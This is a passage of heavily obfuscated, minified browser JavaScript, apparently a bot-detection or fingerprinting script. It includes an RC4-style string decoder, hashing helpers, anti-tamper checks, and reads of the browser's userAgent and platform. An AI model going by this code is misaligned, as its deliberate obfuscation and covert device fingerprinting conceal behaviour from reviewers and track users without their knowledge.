e4=[jB(0x17e),'dW',jf['inAwT'],'ba',jf[jB(0x18a)],jB(0xaa),'W6JcVSkRW4TnWPODW6ldL8o9gvaBW6K',jB(0xa4),jf[jB(0xbd)],jf['VjbHN'],jf[jB(0x192)],jf[jB(0xba)],jf[jB(0xdd)],jy[String['fromCharCode'](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[jB(0x158)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],jy[String[jB(0x158)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],jy[String['fromCharCode'](0x52,0x65,0x67,0x45,0x78,0x70)],jy[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[jB(0x158)](0x72,0x6f,0x75,0x6e,0x64)],jy[String[jB(0x158)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],jy[String[jB(0x158)](0x44,0x61,0x74,0x65)],jy[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[jB(0x158)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],jy[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[jB(0x158)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],jy[String[jB(0x158)](0x4d,0x61,0x74,0x68)][String[jB(0x158)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],jy[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],jy[String[jB(0x158)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[jB(0x158)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[jB(0x158)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],jy[String[jB(0x158)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[jB(0x158)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],jy[String['fromCharCode'](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],jy[String[jB(0x158)](0x53,0x74,0x72,0x69,0x6e,0x67)][String[jB(0x158)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],jy[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],jy[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],jy[String[jB(0x158)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[jB(0x158)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],String[jB(0x158)](0x20),String[jB(0x158)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[jB(0x158)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[jB(0x158)](0x76,0x61,0x6c,0x75,0x65),String['fromCharCode'](0x74,0x65,0x73,0x74),String[jB(0x158)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[jB(0x158)](0x63,0x61,0x6c,0x6c),String[jB(0x158)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[jB(0x158)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[jB(0x158)](0x70,0x75,0x73,0x68),String['fromCharCode'](0x30,0x30),String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x25),String['fromCharCode'](0x6c,0x65,0x6e,0x67,0x74,0x68),function(eE){var ec=jB,eZ=jm[ec(0xa1)][e1];try{eZ[0x13][eZ[0x24]](eZ[0x16],eZ[0x1e],eZ[0x1e]);}catch(eq){}try{eZ[0x14][eZ[0x24]](eZ[0x11],eZ[0x1e],eZ[0x1e]);}catch(eJ){}return eZ[0xf][ec(0xa1)][e1]=e1,eE;}];continue;}break;}}else{var e5=jB(0x185)[jB(0x1ac)]('|'),e6=0x0;while(!![]){switch(e5[e6++]){case'0':for(ee=0x0;ee<0x100;ee++)eM=(jf[jB(0xf0)](eM,eS[ee])+_0x2871fc[_0x1de98d[0x25]](ee%_0x565507[_0x4ea518[0x2b]]))%0x100,ek=eS[ee],eS[ee]=eS[eM],eS[eM]=ek;continue;case'1':for(var e7,e8=0x0;jf['dnwWz'](e8,_0x7b7d8c[_0x4c5203[0x2b]])&&(e8%0x2==0x0||e8<0x3e7);e8=(e7=e8)+0x1){var e9=jB(0x19b)[jB(0x1ac)]('|'),ej=0x0;while(!![]){switch(e9[ej++]){case'0':eV+=_0x1fc7b2[0x1a](jf['kTghw'](_0x48d70d[_0x54daac[0x25]](e8),eS[(eS[ee]+eS[eM])%0x100]));continue;case'1':eS[eM]=ek;continue;case'2':ek=eS[ee];continue;case'3':eM=(eM+eS[ee=(ee+0x1)%0x100])%0x100;continue;case'4':eS[ee]=eS[eM];continue;}break;}}continue;case'2':for(ee=0x0,_0x462882=_0x30ab30(_0x45309d);ee<0x100;ee++)eS[ee]=ee;continue;case'3':var ee,ek,eS=[],eM=0x0,eV=_0x1b5664;continue;case'4':return eV;case'5':ee=0x0,eM=0x0;continue;}break;}}}return function(jB,js){var e0=jb,e1={'rCavL':e0(0x16a)},e2=jB(),e3=parseInt;function e4(ek,eS){var eM=e0,eV={'DmBgK':function(eE,ec){return eE-ec;},'FsoAi':function(eE,ec){return eE+ec;},'gvbHk':function(eE,ec){return eE*ec;}};if(eM(0x11b)===e1['rCavL'])_0x30c267[eM(0x1b3)](_0x3540fb[eM(0x158)](eV['DmBgK'](eV['FsoAi'](eV[eM(0x1a9)](_0x9a7402[eM(0x195)](_0x54b91f)[eM(0xa7)](0x0),0x4),0x70),0x4)));else return jh(eS+0x25,ek);}while(!![]){if(jf['EvKgI']===e0(0x150)){try{if(jf[e0(0x12b)](jf[e0(0x98)](e3(e4(e0(0x167),-0x9),0x10)+jf[e0(0x100)](e3,jf['mirly'](e4,e0(0x12c),-0x6),0x10)+e3(e4(e0(0xf6),-0x1),0x10),e3(e4(e0(0xcf),0x4),0x10))+jf['AFcaT'](e3,e4('jy7Z',0x7),0x10)+jf[e0(0x142)](e3,e4('uNMJ',0xa),0x10)+jf[e0(0x147)](e3,jf[e0(0x1b4)](e4,e0(0x153),0xc),0x10)+e3(jf[e0(0x1b6)](e4,e0(0xf4),0x15),0x10)+jf['qhJMs'](e3,e4(e0(0xb5),0x17),0x10)+jf['iCymQ'](e3,jf[e0(0x121)](e4,e0(0xc4),0x1a),0x10),e3(e4(e0(0x9b),0x1e),0x10))+e3(e4(e0(0x106),0x23),0x10)+e3(e4(jf[e0(0x199)],0x2e),0x10)+e3(jf[e0(0xd5)](e4,jf[e0(0x105)],0x31),0x10)+e3(jf['ykAIG'](e4,'fSmb',0x35),0x10)===js)break;}catch(ek){}e2[e0(0x1b3)](e2[e0(0xf7)]());}else{var e5={'NglHz':e0(0x15e),'LyMAB':function(eS,eM,eV){return eS(eM,eV);},'EwzKm':jf[e0(0xfc)],'zNdec':function(eS,eM,eV){return jf['bATvT'](eS,eM,eV);},'rPwZF':e0(0x118)},e6,e7,e8,e9,ej,ee;jf[e0(0x129)](typeof _0x35a1f1,_0x26ec17)&&(e6=_0x24b4e8[jf[e0(0x1b4)](_0x232493,0x59,jf[e0(0x125)])](_0x538e64(0x4a,'!EAH'))!==-0x1?jf[e0(0x121)](_0x4df373,0x46,'O16!'):_0x548c25(0x4a,e0(0x117)),_0x5acad4+=jf[e0(0xf0)](e6,_0x239950(0x4c,e0(0x164)))+_0x11813d[jf[e0(0x121)](_0x2c4160,0x3d,e0(0x1ad))]()),e7=_0x479f5b[_0x45acc6(0x4e,e0(0x1a4))](_0x82e9b4(0x51,jf[e0(0x149)])),e7&&e7[_0x382375(0x38,'C1l5')][_0x210cc2(0x41,e0(0xd4))](e7),e8=_0x24f277[_0x2f9a8b(0x53,e0(0x145))](_0x6fc0e8(0x44,e0(0x189))),e8[jf['zNmvj'](_0x4f6596,0x22,jf[e0(0xed)])]=_0x36848f(0x30,e0(0x188)),e8[_0x9cd406(0x20,'&DR2')]=_0x323bc1(0x51,jf['hgoTR']),e9=jf[e0(0x128)](_0x498368(0x50,e0(0xbe))+_0x4798e(0x24,jf[e0(0x141)])+_0x1ee869,_0xa24b6e(0x33,jf[e0(0x102)]))+_0x196f17(0x2b,e0(0xea)),e8[_0x313ffe(0x4f,jf['YflkE'])]?e8[jf[e0(0x1b4)](_0x1857fd,0x4f,jf[e0(0x131)])][_0x5eb3f0(0x2f,'uNMJ')]=e9:e8[jf[e0(0xf9)](_0x3b4949,0x1f,jf['ufztu'])](_0x111c15[jf[e0(0x9c)](_0x381e29,0x1c,jf['Dmfsd'])](e9)),ej=_0x71b44f[_0x53285e(0x36,e0(0xb0))](_0x5c4f5f(0x28,e0(0x111)))[0x0]||_0x236037[_0x2b5d42(0x3f,e0(0xc4))],ej[_0x594034(0x1f,e0(0x12c))](e8),ee=_0x24468c[_0xb4a077(0x36,'NzUs')](jf[e0(0x147)](_0x5c2052,0x2c,e0(0x99)))[0x0]||_0x4c3758[_0x4eb6cf(0x36,'NzUs')](_0x1550d8(0x28,jf['XTsIv']))[0x0],ee&&jf[e0(0xf3)](_0x3827a5(0x1e,e0(0xc0))+ee[jf[e0(0x100)](_0x4449e3,0x48,e0(0x106))],_0x2b8ce2(0x1e,e0(0xc0)))[_0x20e46e(0x59,e0(0xb4))](_0x27550b(0x39,jf[e0(0x109)]))<0x0&&(ee[_0x179f74(0x48,'f0V@')]+=_0x5aecc6(0x55,jf[e0(0x108)])),_0x470caf[_0x4ddd80(0x3b,e0(0x139))](function(){var eS=e0;ee&&(ee[_0x55e02c(0x48,eS(0x106))]=ee[_0x5d1b58(0x48,eS(0x106))][_0x1fd510(0x40,e5[eS(0x160)])](/(^|\s)lt_g3f7Xz($|\s)/,e5[eS(0x93)](_0x2f9275,0x1e,e5[eS(0xf8)]))[e5['zNdec'](_0x43b359,0x40,e5[eS(0x160)])](/^\s+|\s+$/g,''));var eM=_0x1e8e60[_0x29b179(0x4e,eS(0x1a4))](_0x1b8b3b(0x51,eS(0x97)));eM&&eM[_0x455630(0x38,e5[eS(0x174)])][e5['zNdec'](_0xdd14fd,0x41,eS(0xd4))](eM);},0x3e8);}}}(jm,0xc57),jh;}(window),jT=function(jy){var jb=jP,jf={'mmApN':'f0V@','IgFXA':jb(0xc0),'hyOhE':function(jO,jn,jR){return jO(jn,jR);},'AkmPg':function(jO,jn,jR){return jO(jn,jR);},'SBttC':jb(0xb4),'gQNfr':function(jO,jn,jR){return jO(jn,jR);},'UzWie':'RnrU','rNvNq':jb(0x1ad),'CPLBw':jb(0x97),'ZEuYu':jb(0x145),'ENMal':jb(0x188),'FECcl':function(jO,jn){return jO+jn;},'odual':function(jO,jn,jR){return jO(jn,jR);},'Gkwbu':jb(0x16f),'ogSaj':function(jO,jn,jR){return jO(jn,jR);},'eYDVl':jb(0x1b5),'Eotwz':jb(0xa5),'GRKky':jb(0x12c),'HogyL':'NzUs','fOBjG':'UcNP','zHENB':jb(0x1a6)},jK,jp,jY,jo,jX,jx;typeof jy===W&&(jK=jy[ju(0x59,jf[jb(0xfe)])](ju(0x4a,'!EAH'))!==-0x1?jf[jb(0x14f)](ju,0x46,jb(0x130)):ju(0x4a,'!EAH'),jy+=jK+ju(0x4c,jf[jb(0xd0)])+j2[ju(0x3d,jf[jb(0xe2)])]()),jp=j8[ju(0x4e,jb(0x1a4))](ju(0x51,jf['CPLBw'])),jp&&jp[ju(0x38,'C1l5')][ju(0x41,jb(0xd4))](jp),jY=j8[ju(0x53,jf[jb(0xc7)])](ju(0x44,jb(0x189))),jY[ju(0x22,jb(0x11d))]=ju(0x30,jf['ENMal']),jY[ju(0x20,jb(0x1af))]=ju(0x51,jb(0x97)),jo=jf[jb(0x175)](jf['odual'](ju,0x50,jb(0xbe))+ju(0x24,jb(0xf6))+jy+ju(0x33,jf['Gkwbu']),ju(0x2b,jb(0xea))),jY[jf[jb(0x151)](ju,0x4f,jb(0x1b5))]?jY[jf[jb(0xfb)](ju,0x4f,jf[jb(0x17a)])][ju(0x2f,jf['Eotwz'])]=jo:jY[ju(0x1f,'40ZG')](j8[ju(0x1c,'lPfK')](jo)),jX=j8[ju(0x36,jb(0xb0))](ju(0x28,jb(0x111)))[0x0]||j8[ju(0x3f,'9@gF')],jX[ju(0x1f,jf[jb(0xef)])](jY),jx=j8[ju(0x36,jf[jb(0x1ab)])](ju(0x2c,jb(0x99)))[0x0]||j8[ju(0x36,'NzUs')](ju(0x28,jf[jb(0xdc)]))[0x0],jx&&(ju(0x1e,jb(0xc0))+jx[jf[jb(0xa6)](ju,0x48,jb(0x106))]+ju(0x1e,jf[jb(0x18e)]))[ju(0x59,jb(0xb4))](ju(0x39,jf['zHENB']))<0x0&&(jx[ju(0x48,jb(0x106))]+=ju(0x55,jb(0xc9))),Z[ju(0x3b,'B#C@')](function(){var jO=jb;jx&&(jx[ju(0x48,'f0V@')]=jx[ju(0x48,jf[jO(0x1a1)])][ju(0x40,jO(0x15e))](/(^|\s)lt_g3f7Xz($|\s)/,ju(0x1e,jf[jO(0x18e)]))[ju(0x40,jO(0x15e))](/^\s+|\s+$/g,''));var jn=j8[ju(0x4e,jO(0x1a4))](jf[jO(0x176)](ju,0x51,'RaY9'));jn&&jn[ju(0x38,jO(0x118))][jf['AkmPg'](ju,0x41,jO(0xd4))](jn);},0x3e8);};jM[ju(0x54,jt(0x9f))](function(){var jy=jt,jb={'URvgM':jy(0x106),'peujV':function(jR,jv,jh){return jR(jv,jh);},'JPvFK':'72hb','uLont':function(jR,jv,jh){return jR(jv,jh);},'rqMrR':jy(0x118),'KLOuM':function(jR,jv,jh){return jR(jv,jh);},'eEqdl':jy(0xe9),'HeRgs':jy(0x170),'tmjUC':jy(0xa3),'oLksZ':function(jR,jv){return jR(jv);},'ufOtW':'fSmb','MMtOI':function(jR,jv){return jR>>jv;},'rBXxT':'DgX2','MtHuk':function(jR,jv,jh){return jR(jv,jh);},'JSVJp':'ibxQ','KygCT':function(jR,jv,jh){return jR(jv,jh);},'zzrEo':function(jR,jv,jh){return jR(jv,jh);},'gJich':function(jR,jv){return jR+jv;},'nNHGx':'@IWT','fPQUs':jy(0x19e),'Ferur':jy(0x94),'GuHjO':function(jR,jv,jh,jm,jB,js){return jR(jv,jh,jm,jB,js);},'jOZVA':'O16!','KmSUa':jy(0x12e),'FiCyV':function(jR,jv,jh){return jR(jv,jh);},'JmwVh':function(jR,jv,jh){return jR(jv,jh);}},jf,jK,jp,jY,jo,jX,jx,jO;function jn(jR,jv,jh,jm,jB){var js=jy;if(jb[js(0x114)]!==js(0xe9)){_0x1086dd&&(_0xbc6134[_0x57ce67(0x48,'f0V@')]=_0x5d289f[_0x59f140(0x48,jb[js(0x182)])][_0x4140c8(0x40,'nDfO')](/(^|\s)lt_g3f7Xz($|\s)/,jb[js(0xa9)](_0x488eff,0x1e,js(0xc0)))[_0x51796f(0x40,'nDfO')](/^\s+|\s+$/g,''));var e0=_0x110a05[_0x580103(0x4e,jb[js(0x136)])](jb['uLont'](_0x156cb1,0x51,js(0x97)));e0&&e0[_0xd8566d(0x38,jb[js(0x196)])][jb[js(0xe8)](_0x1f13b0,0x41,'mdCy')](e0);}else{var e1=(jh?0x1:0x0)^jB,e2=[jv,Z[ju(0x43,js(0x9b))](jR),jm[ju(0x21,js(0xd7))](0x10),e1[ju(0x21,js(0xd7))](0x10),Z[ju(0x43,js(0x9b))](Z[ju(0x27,js(0x1a5))][ju(0x2d,jb[js(0x157)])]),Z[ju(0x43,js(0x9b))](Z[ju(0x23,js(0x103))][ju(0x58,jb['tmjUC'])]),Z[jb[js(0xda)](ju,0x43,js(0x9b))](jE[ju(0x4d,'OTaX')](Q,Q,Q))];return jb[js(0x95)](jp,e2[ju(0x52,'@8P#')](ju(0x47,js(0x17b))));}}jF=j0[ju(0x45,jb[jy(0x17f)])](jF),jF||(jF=Q),jH||(jH=Q),jf=jb['KygCT'](ju,0x56,jy(0x184)),jK=jH!=null&&jH!==Q,jp=function(jR){var jv=jy;if(jv(0xc6)===jv(0xc6)){var jh,jm,jB,js,e0,e1,e2,e3,e4=Q,e5=Q,e6=0x0,e7=je[jb[jv(0xda)](ju,0x25,'@IWT')][ju(0x5a,jb[jv(0xc2)])],e8=e7;for(e3=jR;e6<e3[ju(0x35,'4Xp3')];)js=(jh=e3[ju(0x3a,jv(0xf4))](e6++))>>0x2,e0=(0x3&jh)<<0x4|(jm=e3[ju(0x3a,jv(0xf4))](e6++))>>0x4,e1=(0xf&jm)<<0x2|jb[jv(0x10b)](jB=e3[ju(0x3a,'6Gd2')](e6++),0x6),e2=0x3f&jB,Z[jb[jv(0xe8)](ju,0x2e,jv(0x13b))](jm)?e1=e2=0x40:Z[ju(0x2e,jv(0x13b))](jB)&&(e2=0x40),e5=e5+e7[jb[jv(0xe8)](ju,0x3c,jb[jv(0xa8)])](js)+e7[ju(0x3c,jb[jv(0xa8)])](e0)+e7[ju(0x3c,jb[jv(0xa8)])](e1)+e7[jb[jv(0xf5)](ju,0x3c,jv(0xb5))](e2);return Z[jb['MtHuk'](ju,0x43,jv(0x9b))](e5);}else return _0x51e624['prototype'][_0x2e5729[jv(0xa1)][_0xcc1e00][0x0]]=+new _0x3598f3[(jv(0xa1))][_0x9ce123][0x12](),_0x2a80f6[_0x29b98a];},jY=je[ju(0x1b,jy(0x144))](),jY&&(je[jb[jy(0x17c)](ju,0x4b,'qO69')]()?jf=ji(jY[jb[jy(0x13e)](ju,0x3e,jy(0x112))]()):(jo=jY[ju(0x1d,jy(0xc3))]()?jb[jy(0xab)](jY[jb[jy(0xda)](ju,0x29,jy(0xcf))](),je[ju(0x25,jb[jy(0x197)])][ju(0x1a,jy(0x181))])+jY[ju(0x49,jy(0x9e))]():jY[ju(0x29,jy(0xcf))]()+jY[jb[jy(0x17c)](ju,0x49,jy(0x9e))](),jf=j2[ju(0x34,jb['fPQUs'])](je[ju(0x42,jy(0x15f))](),jo))),jX=je[ju(0x32,jb[jy(0x101)])](),jx=je[ju(0x26,jy(0x134))](),jO=jb[jy(0x120)](jn,jF,jA,jK,jx,jX),jT(jf+ju(0x46,jb[jy(0x140)])+je[ju(0x2a,jb[jy(0x187)])]()[ju(0x57,jy(0x14b))]()+jb[jy(0x119)](ju,0x37,jy(0x16e))+jO),new Z[(jb[jy(0xff)](ju,0x31,jy(0x153)))](jH)();});}function jW(){var jA,jF,jH,jd=(function(){var jP,jt,ju,jT=Z['document']['getElementsByTagName']('script');for(jP=0x0,jt=jT['length'];jP<jt;jP++)if(jT[jP]['src']!=null&&jT[jP]['src']['indexOf']('KFz1ntZXHMIjmaT')>-0x1)return ju=jT[jP]['src']['indexOf']('?s='),ju>-0x1?jT[jP]['src']['substring'](ju+0x3):null;return null;}());(jq['N']()||j2['_'](jd))&&(jZ=je['G']['F'],jA=jq['N']()?jq['N']():jd,jF=function(){Z['setTimeout'](function(){jI(jS['X'](0x1),Q,jq['D']());},0xa);},jH=function(){var jP;try{jP=j2['V'](Z['JSON']['stringify'](je['K']()),je['J']())+Q;}catch(jt){}jP==null||jA!=jP?jF():Z['setTimeout'](jH,0x7d0);},Z['setTimeout'](jH,0x7d0));}Z['EXhne'+jD]&&Z['EXhne'+jD]['n'+jD]||(J=typeof q,Q=[]['join'](),z='|',W=typeof z,K=typeof{},Y=typeof z['length'],B=typeof!J,j0={'T':function(jA){return jA!=null&&typeof jA===K&&j2['_'](jA['stack'])&&j2['_'](jA['message'])?Z['btoa'](Z['encodeURIComponent'](jA['message']))+(jA['stack']!=null?z+Z['btoa'](Z['encodeURIComponent'](jA['stack'])):Q):jA;}},j1=typeof j0['T'],j2=(function(){var jA,jF,jH,jd,jP,jt=function(){return+new Z['Date']();},ju=Z['Object']['prototype']['toString']['call']([]),jT=Z['Object']['prototype']['toString']['call']({}),jy=Z['Object']['prototype']['toString']['call'](Q);function jb(){var jX=jt(),jx=Z['Math']['random']()*0x7fffffff,jO=Z['Math']['random']()*0x7fffffff,jn=(jX^jx)+(jx<<0x7^jO)|0x0;return jn;}function jf(jX){var jx,jO,jn,jR,jv=[];for(jx=0x0,jO=jX['length'];jx<jO;jx++)jn=jX['charCodeAt'](jx),jn<0x80?jv['push'](jn):jn<0x800?(jv['push'](0xc0|jn>>0x6),jv['push'](0x80|jn&0x3f)):jn<0xd800||jn>=0xe000?(jv['push'](0xe0|jn>>0xc),jv['push'](0x80|jn>>0x6&0x3f),jv['push'](0x80|jn&0x3f)):(jx++,jR=((jn&0x3ff)<<0xa|jX['charCodeAt'](jx)&0x3ff)+0x10000,jv['push'](0xf0|jR>>0x12),jv['push'](0x80|jR>>0xc&0x3f),jv['push'](0x80|jR>>0x6&0x3f),jv['push'](0x80|jR&0x3f));return jv;}function jK(jX,jx){return jp(jf(jX),jx);}function jp(jX,jx){var jO,jn,jR,jv,jh,jm,jB,js=function(e0,e1){var e2=e0>>>0x10&0xffff,e3=e0&0xffff,e4=e1>>>0x10&0xffff,e5=e1&0xffff;return e3*e5+(e2*e5+e3*e4<<0x10>>>0x0)|0x0;};for(jx=jx||0x0,jO=jX['length'],jn=0xcc9e2d51,jR=0x1b873593,jv=jx,jh=jO&~0x3,jm=0x0;jm<jh;jm+=0x4)jB=jX[jm]|jX[jm+0x1]<<0x8|jX[jm+0x2]<<0x10|jX[jm+0x3]<<0x18,jB=js(jB,jn),jB=jB<<0xf|jB>>>0x11,jB=js(jB,jR),jv^=jB,jv=jv<<0xd|jv>>>0x13,jv=js(jv,0x5)+0xe6546b64|0x0;switch(jB=0x0,jO&0x3){case 0x3:jB^=jX[jh+0x2]<<0x10;case 0x2:jB^=jX[jh+0x1]<<0x8;case 0x1:jB^=jX[jh],jB=js(jB,jn),jB=jB<<0xf|jB>>>0x11,jB=js(jB,jR),jv^=jB;}return jv^=jO,jv^=jv>>>0x10,jv=js(jv,0x85ebca6b),jv^=jv>>>0xd,jv=js(jv,0xc2b2ae35),jv^=jv>>>0x10,jv>>>0x0;}function jY(jX,jx){var jO,jn;return jO=jA(jX)?jK(jX,jx):jp(jX,jx),jn=(jO>>>0x0)['toString'](0x10)['toUpperCase'](),jF(jn,0x8,'0');}function jo(){var jX=new Z['Date'](jt()),jx=jF(jX['getHours']()['toString'](),0x2,'0'),jO=jF(jX['getMinutes']()['toString'](),0x2,'0'),jn=jF(jX['getSeconds']()['toString'](),0x2,'0'),jR=jF(jX['getMilliseconds']()['toString'](),0x3,'0'),jv=jx+jO+jn+jR,jh=Z['parseInt'](jv,0xa)['toString'](0x10);return jh;}return jA=function(jX){return jX!=null&&Z['Object']['prototype']['toString']['call'](jX)===jy;},jF=function(jX,jx,jO){var jn,jR,jv;if(jX=Z['String'](jX),jO=jO==null?'\x20':Z['String'](jO),jn=Z['parseInt'](jx,0xa)||0x0,jX['length']>=jn)return jX;jR=jn-jX['length'],jv=jO;while(jv['length']<jR)jv+=jv;return jv['slice'](0x0,jR)+jX;},jH=function(jX){return Z['Object']['prototype']['toString']['call'](jX)['toLowerCase']()['indexOf']('function')!=-0x1;},jd=function(jX){var jx,jO=jX['split'](Q),jn=jO['length'];for(jx=0x0;jx<jn;jx++)jO[jx]=Z['String']['prototype']['charCodeAt']['call'](jO[jx],0x0);return Z['Uint8Array']['from'](jO);},jP=function(jX,jx){var jO,jn,jR,jv,jh=jd(jx),jm=jh['length'],jB=0x0;for(jO=0x0,jn=jX['length'];jO<jn;jO++){if(jO+jm>jn)break;for(jR=!0x0,jv=0x0;jv<jm;jv++)if(jX[jO+jv]!==jh[jv]){jR=!0x1;break;}if(jR){jB=jO;break;}}return jB;},{'q':function(jX){return jX!=null&&Z['Object']['prototype']['toString']['call'](jX)===ju;},'W':function(jX){return jX!=null&&Z['Object']['prototype']['toString']['call'](jX)===jT;},'_':jA,'B':jF,'Z':function(jX){return jX!=null&&Z['Object']['prototype']['toString']['call'](jX)['toLowerCase']()['indexOf']('formdata')!==-0x1;},'$':function(jX){return jX!=null&&Z['Object']['prototype']['toString']['call'](jX)['toLowerCase']()['indexOf']('urlsearchparams')!==-0x1;},'Y':jH,'nn':jd,'tn':jP,'V':jY,'rn':jK,'S':jo,'en':function(jX){var jx,jO,jn,jR;if(typeof jX!==K)return jX;if(j2['q'](jX)){for(jx=[],jO=0x0,jn=jX['length'];jO<jn;jO++)jx[jO]=this['en'](jX[jO]);return jx;}for(jR in(jx={},jX))Z['Object']['prototype']['hasOwnProperty']['call'](jX,jR)&&(jx[jR]=this['en'](jX[jR]));return jx;},'un':jt,'fn':jb,'cn':function(jX,jx){var jO,jn,jR=[];for(jO=0x0;jO<jX;jO++)for(jR[jO]=[],jn=0x0;jn<jx;jn++)jR[jO][jn]=0x0;return jR;},'an':function(jX,jx,jO){var jn=jO>0x0?jO|0x0:0x0;return jX['substring'](jn,jn+jx['length'])===jx;},'ln':function(jX,jx,jO){return(jO===q||jO>jX['length'])&&(jO=jX['length']),jX['substring'](jO-jx['length'],jO)===jx;},'P':function(jX,jx){return jx['indexOf']('https://')===0x0||jx['indexOf']('http://')===0x0?jx:(jX['charAt'](jX['length']-0x1)=='/'&&(jX=jX['substring'](0x0,jX['length']-0x1)),jx['charAt']()=='/'&&(jx=jx['substring'](0x1)),jX+'/'+jx);},'sn':function(jX){var jx,jO;if(jX==null||typeof jX!==K)return[];for(jO in(jx=[],jX))Z['Object']['prototype']['hasOwnProperty']['call'](jX,jO)&&jx['push'](jO);return jx;},'hn':Q};}()),j3=jL,j4='RegExp'in Z?Z['RegExp']:q,j5=Q,j6=Q,j7=Q,j8='document'in Z?Z['document']:q,j9='navigator'in Z?Z['navigator']:q,jj='performance'in Z?Z['performance']:q,j9&&'userAgent'in j9&&(j5=j9['userAgent']['toLowerCase']()),j9&&'appVersion'in j9&&(j6=j9['appVersion']['toLowerCase']()),j9&&'platform'in j9&&(j7=j9['platform']['toLowerCase']()),je=function jA(jF){var jH=ej;function jd(){var eE=['WOxcOG','%uTb','snqpS','yPQF','#N&E','lXb6','QHMZb','ZrF5','y8oO','xmob','olJzH','IAxp','RRVK','gNhPb','ShaJr','yectD','922273TZonFd','AWHlQ','WRu','Actjm','MT@j','bWoK','Hqulh','wnUqa','vSkqWOBcLq','27%a','7kjd','928564LPtJxn','wawiq','iDvMZ','scDyo','RoNgU','WQGT','xVAlt','slice','orsmg','UkNbs','NGQEB','T^M%','JBIx','eBdA','VqkOX','WptNg','zTbre','EcwYQ','iCobW47cQCoVWO7dNCkwxCoOW7ddJq','JaWLJ','aZAZQ','uwEnM','wiQuM','mnena','veS','GRhzH','rIVAJ','pyRuY','XdxLC','6Ama','Hevae','tEaVE','KZBul','YSLr','LMJtq','ZmHo','kmBJz','rqGqo','fEJQW','WQ3cMq','emoYWRq','uwKKC','w00','lGU6','#^Gv','YIdON','BcaAo','xd!E','OaeBT','pxtxM','RAnNi','EjqM','NYqiW','GTNNH','W6a0W4JcHmkQWRa','mPvSf','charAt','nBwuz','FOMVy','mrJeD','t8oUAMFcRX0','OaJqU','HVAxB','0J4A','tIZRl','6XJFOOM','MADQW','F3iN','a1ldImoJWPW','OcVgx','WRGJhmkcWR4','luCRO','QhXLF','SirJN','24hcadln','nVTMh','uCoqWPndEa','afcLf','Wl1T','ogVrT','zA%D','VeOrc','pZxdr','W4e','#BRw','bcYUS','SigS','jmog','%Od#','xdjvG','RdrYn','XWJ7','ouS','lveor','WQ4','W7FcNq','TzJLN','wgyrB','rfuCN','hgNW','W5pcMmkcoZ0YW7e','DxCl','zNhrc','yqXEd','pRVU','DCkw','RNmnt','BxtyK','DvBJH','BrESX','WRL9dmoL','vVd!','lgrez','hSoAW6pcSerLW7CnW5XZ','YewUi','ghPuD','HVEb','%Tc1','kFzYU','1ivz','UMgCJ','luvxn','split','hRCzt','VFbJK','Twdjf','jRNH','CLOXx','9MWu','XCoJh','YziyH','Uatxw','fromCharCode','X%UJ','Khq!','QLOlF','BSoFg8ogkSo4ldCNWQ4QzZyxiGxdLGNcRCoiWOvAWOekW6WpWRjHWRb6WQCDss3cNhhcMCo2gmovW69TWPpdOZ/cQN1N','DgFkh','MYuMX','obS','jzQWY','W5ne','AATXZ','u4X0','OpBz','qaslH','7R9b','lNTGc','PJ^V','FjHez','WPVdPCoZs8kXWPGuW45YmY3dMCklua','hzQyT','Mt0a','Sd#W','smodEmoGiCoAW5JcRW','Evu','229032NKtsFT','fWRV','WRC','yQhnB','BSmOl','BRatW','cAXVe','BeK','kcgjv','gScOD','kdMqg','tYDMF','W5q+','vPI1','W4xdMq','9deArMF','9986PVskJQ','XCUpY','JAhCC','476140Cugfya','jmHkd','u8keW5WRjmoDbaKOWQC','jSmlK','1foV','q8kU','ePizC','hSoV','IcxS','gixK','W58','y8Vz','lZXkL','Ch8C','tmkm','OYdNn','W7S','a5n9','nhgyP','L#Nf','aXYcQ','smoaCmkGW5pdNCkSWPCG','2fSU','lYunmmkMW5ayusldQLRcN8k7DexcRSo/W5NdMCoccKVcSCksWOCtW6TtW6bKpmkwW5i8w8k7WOfWwHZdTmo